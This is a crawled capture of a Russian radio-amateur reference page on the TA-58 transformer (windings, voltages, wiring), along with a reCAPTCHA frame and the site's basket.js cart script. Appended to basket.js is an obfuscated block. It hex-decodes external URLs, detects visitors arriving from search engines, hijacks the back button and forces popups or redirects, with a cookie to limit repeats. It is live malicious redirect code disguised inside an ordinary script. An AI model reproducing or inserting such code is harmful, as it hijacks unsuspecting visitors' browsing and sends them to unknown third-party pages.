

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://litagents.ru/sprav/transformers-ta/TA58.html
body_size: 14472
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<title>Трансформатор ТА-58-127/220-50 - Справочник по унифицированным трансформаторам ТА - Справочник - Litagents.ru</title>
<meta http-equiv="content-type" content="text/html; charset=windows-1251"/>

<base href="https://www.litagents.ru/" />

<link rel="shortcut icon" href="favicon.ico" type="image/ico-x" />
<link href="style1.css" rel="stylesheet" type="text/css" />
<link href="layout.css" rel="stylesheet" type="text/css" />
<link href="gb\style_gb.css" rel="stylesheet" type="text/css" />
<script language="javascript1.2" src="utils/basket.js" type="text/javascript"></script>

</head>
<body>
  <table id="main" border="0">
    <tr>
      <td class="header" colspan="3">
        <div class="topmenu"><a href="http://litagents.ru/"><img class="imgstyle_2" src="images/home.gif" align="top" alt="" />Главная</a></div>
        <div class="topmenu"><a href="sitemap.html"><img class="imgstyle_2" src="images/map.gif" align="top" alt="" />Карта сайта</a></div>


        <div class="logotype">
          <table><tr><td><table><tr>
              <td class="logoimg"></td>
              <td class="logo"><a href="http://litagents.ru/" title="Litagents.ru - Большая электронная библиотека для радиолюбителя">Litagents.ru</a></td></tr></table></td></tr>
            <tr><td class="logotext">Большая электронная библиотека для радиолюбителя</td></tr>
          </table>
        </div>


      </td>
    </tr>
    <tr>
      <td class="menu">

               <div class="section" style="border-top: 0px">МЕНЮ</div>
         <ul class="ul2">
           <li><a href="http://litagents.ru/">Главная</a></li>
           <li><a href="news.html">Новости</a></li>
           <li><a href="sprav.html">Справочник</a></li>
		   <li><a href="magazin.html">Путеводитель</a></li>
	       <li><a href="library.html">Библиотека</a></li>
           <li><a href="links.html">Ссылки</a></li>
           <li><a href="downloads.html">Программы</a></li>

         </ul>
         <div style="height:20px; border-bottom: 1px dotted #454545;"></div>

		 <!-- Поиск -->
		 <!-- <div class="section" style="border-top: 0px">поиск</div>  -->
		 <form action="search.php" method="GET" style="margin: 10px 0px 0px 10px;">
		   <input type="text" class="in_input" size="15" name="name" value="">
		   <input type="submit" class="in_input" value="найти" style="width: 65px;">
		 </form>


         <div style="height:10px; border-bottom: 1px dotted #454545;"></div>
		 <!-- Поиск -->


         <div id="mixkt_4294924707"></div>

         <br>

         <noindex><center>
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
         <!-- LitAgents.ru - LEFT -->
         <ins class="adsbygoogle"
          style="display:inline-block;width:160px;height:600px"
          data-ad-client="ca-pub-1481171440739147"
          data-ad-slot="2834127513"></ins>
         <script>
          (adsbygoogle = window.adsbygoogle || []).push({});
         </script>
         </center></noindex>

      </td>

      <td><div class="addingmenu"><noindex><a href="http://litagents.ru/sprav/transformers-ta.html" title="Перейти в раздел &quot;Справочник по унифицированным трансформаторам ТА&quot;" rel="nofollow">Справочник по унифицированным трансформаторам ТА</a><img src="images/arrow.gif"><a href="sprav.html" title="Перейти в раздел &quot;Справочник&quot;" rel="nofollow">Справочник</a><img src="images/arrow.gif"><a href="http://litagents.ru/" title="Перейти на главную страницу" rel="nofollow">Главная</a></noindex></div><div class="title2" style="margin:24px 10px 0px 10px;"><H1>Трансформатор ТА-58-127/220-50</H1></div><div class="rowbox">
              <div class="curproject_l">
              <ul class="ul3" style="background-image: none; margin:10px 0 10px 0; border-top: 1px dotted #454545; border-bottom: 1px dotted #454545;"><li>Сердечник: <b>ШЛ20х20</b></li><li>Мощность: <b>40 Вт</b></li><li>Ток первичной обмотки: <b>0,4/0,22 А</b></li><li>Масса: <b>1,2 кг</b></li></ul>

            </div><div class="ref_row"><table width="100%" style="background-image: none; margin:0;"><tr><td align="center">
                <table class="pricelist" style="background-image: none; margin:0; border-collapse: collapse;">
                  <tr><td width="120">Выводы обмоток</td><td width="120">Напряжение, В</td><td width="140">Допустимый ток, А</td></tr><tr><td>11-12</td><td>56</td><td>0,17</td></tr><tr><td>13-14</td><td>56</td><td>0,17</td></tr><tr><td>15-16</td><td>56</td><td>0,15</td></tr><tr><td>17-18</td><td>56</td><td>0,15</td></tr><tr><td>19-20</td><td>12</td><td>0,17</td></tr><tr><td>21-22</td><td>12</td><td>0,17</td></tr>
                </table> </td></tr></table>
              </div><div class="ref_row"><i>Таб.1. Электрические параметры трансформатора ТA58</i></div><div class="ref_row">
		        <p>Трансформаторы ТA58 на 220 В выпускаются начиная с 1979 г.,
                           они имеют одну первичную обмотку и такую же нумерацию выводов, как у трансформаторов на 127/220 В.
                        </p><div class="ref_row">
	          
	        </div><p>
			   Электрические параметры, габаритные и установочные размеры, а также масса трансформаторов ТA58
                           на 220 В такие же, как у соответствующих трансформаторов ТA58 на 127/220 В.
			</p>
		        <p>
                           Напряжение на отводах первичных обмоток трансформаторов ТA58 на 127/220 В:
                           <div style="text-align: left; margin: 0px 0px 0px 60px;">
                           <ul>
                             <li>между выводами 1 и 2, 6 и 7 - 110 В;</li>
                             <li>между выводами 2 и 3, 7 и 8 - 10 В;</li>
							 <li>между выводами 3 и 4, 8 и 9 - 7 В;</li>
							 <li>между выводами 4 и 5, 9 и 10 - 7 В.</li>
                           </ul>
                           </div>
                        </p>
                        <p>
                           При использовании трансформаторов ТA58-127/220 на 127 В необходимо:
                           <div style="text-align: left; margin: 0px 0px 0px 60px;">
                           <ul>
                             <li>соединить выводы 1 и 6, 4 и 9, при этом первичные обмотки 1-6 и 4-9 соединяются параллельно;</li>
                             <li>подать напряжение 127 В на выводы 1 и 4.</li>
                           </ul>
                           </div>
                        </p>
                        <p>
                           При использовании трансформаторов ТA58-127/220 на 220 В необходимо:
                           <div style="text-align: left; margin: 0px 0px 0px 60px;">
                           <ul>
                             <li>соединить выводы 2 и 6;</li>
                             <li>подать напряжение 220 В на выводы 1 и 8.</li>
                           </ul>
                           </div>
                        </p>
		      </div><div class="ref_row" style="margin: 25px 0px 0px 0px;"><img src="images/sprav/TA58-shema-1.jpg" alt="Электрическая принципиальная схема анодного трансформатора ТA58"></div><div class="ref_row"><table width="100%"><tr><td>&nbsp;</td><td width="400"><i>Рис1. Электрическая принципиальная схема анодного трансформатора ТA58 на 50 Гц, 127/220 В</i></td><td>&nbsp;</td></tr></table></div><div class="ref_row" style="margin: 25px 0px 0px 0px;"><img src="images/sprav/TA58-shema-2.jpg" alt="Электрическая принципиальная схема анодного трансформатора ТA58"></div><div class="ref_row"><table width="100%"><tr><td>&nbsp;</td><td width="400"><i>Рис2. Электрическая принципиальная схема анодного трансформатора ТA58 на 50 Гц, 220 В</i></td><td>&nbsp;</td></tr></table></div><div class="ref_row">
		        <p>В трансформаторах ТA58 возможно последовательное и параллельное согласное соединение вторичных обмоток.
				   Последовательное включение различных вторичных обмоток позволяет подобрать необходимое выходное напряжение,
				   параллельное - повысить мощность на выходных обмотках.
				   При последовательном включении обмоток с разными допустимыми токами ток через обмотки не должен превышать минимально допустимого.
				   Параллельное соединение допускается только для тех обмоток, напряжение на зажимах которых одинаковы.
				</p>
		      </div><div class="ref_row" style="margin: 25px 0px 0px 0px;"><img src="images/sprav/TA58-razmery.jpg" alt="Конструкция анодного трансформатора ТA58"></div><div class="ref_row"><table width="100%"><tr><td>&nbsp;</td><td width="400"><i>Рис3. Конструкция анодного трансформатора ТA58 на 50 Гц, 127/220 В</i></td><td>&nbsp;</td></tr></table></div><div class="ref_row">
      

      </div>
              <div class="curproject_l" style="margin: 20px 0px 0px 0px"><H2>Смотрите также:</H2>
                <table width="100%" style="background-image: none; margin:10px 0 10px 0; border-top: 1px dotted #454545; border-bottom: 1px dotted #454545;">
                  
				  <tr><td class="desc"><img src="images/q3.gif"></td><td class="cataloglink"><a href="http://litagents.ru/sprav/transformers-ta/TA57.html" title="Трансформатор ТА-57-127/220-50">Трансформатор ТА-57-127/220-50</a></td></tr>
				  <tr><td class="desc"><img src="images/q3.gif"></td><td class="cataloglink"><a href="http://litagents.ru/sprav/transformers-ta/TA59.html" title="Трансформатор ТА-59-127/220-50">Трансформатор ТА-59-127/220-50</a></td></tr>
                </table>
              </div>
            </div>
            </div>




</div>

  <table border="0" width="98%"><tr><td align="right">
	 <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
	 <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
  </td></tr></table>

<div class="addingmenu">

<noindex><a href="http://litagents.ru/sprav/transformers-ta.html" title="Перейти в раздел &quot;Справочник по унифицированным трансформаторам ТА&quot;" rel="nofollow">Справочник по унифицированным трансформаторам ТА</a><img src="images/arrow.gif"><a href="sprav.html" title="Перейти в раздел &quot;Справочник&quot;" rel="nofollow">Справочник</a><img src="images/arrow.gif"><a href="http://litagents.ru/" title="Перейти на главную страницу" rel="nofollow">Главная</a></noindex></div>    </td>
<td class="rightmenu">

<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LlitAgents - RIGHT -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="1854129516"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>

<BR>

<div style="padding: 12px 12px 12px 12px;">

<br>
</div>

      </td>
  </tr>
  <tr>
    <td id="footer" colspan="3">

<br>

<noindex><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LlitAgents - END1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:980px;height:120px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="4667995115"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center></noindex>

<br><br>

<p> </p><br>
      <table border="0" width="100%">
        <tr>
          <td width="270"></td>
          <td>
            <br style="line-height:5px" /><font color=white>© PavKo, 2010 - 2015 <br>При перепечатке материалов ссылка на первоисточник обязательна</font>
          </td>
          <td width="270">
          <right>
<noindex>

<img src= "http://www.pavko.ru/rating/image2.php?url=http://litagents.ru" alt="Счётчик тИЦ и PR" border="0">

&nbsp;

<script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1435930"'+
' target=_top><img src="http://d1.ce.bf.a0.top.list.ru/counter'+
'?id=1435930;t=219;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=1435930"><img
src="http://d1.ce.bf.a0.top.list.ru/counter?js=na;id=1435930;t=56"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29618120 = new Ya.Metrika({id:29618120,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29618120" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</noindex>

          </right>
          </td>

        </tr>
      </table>


    </td>
  </tr>
</table>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wD5FQfnIChveV9sgTezzBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996900671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.litagents.ru/utils/basket.js
body_size: 3777
content:

function changeAmount(product, amount){
$_SESSION['cart'][product] = amount;
document.getElementById('basketcost').innerHTML='Организация';
}

function refreshBasket(){

document.getElementById('basketcost').innerHTML='Организация';

}


function showDelivery(){

var vDost=document.userform.delivery.value;


visibled("inPostInd", false);
visibled("inStreet", false);
visibled("inTel", false);

if (vDost == 1) {visibled("inPostInd", true); visibled("inStreet", true);}
if (vDost == 2) {visibled("inTel", true);}
if (vDost == 3) {visibled("inTel", true);}
if (vDost == 4) {visibled("inTel", true);}
}


function visibled(id,a){
  var mode; 
  if(a==true) 
    mode=""; 
  else 
    mode="none";
  document.getElementById(id).style.display=mode;
}

function add_to_basket(art,ret) {
	if (ret!='') { ret='&back=goodspage'; }
	window.location.href='to_basket.php?art='+art+ret+'&count='+window.prompt('Введите необходимое количество единиц товара');
}

function refresh_cost() {
  document.getElementById('basketcost').innerHTML='4';
}

(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383335355f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383438355f76762e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}} rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();
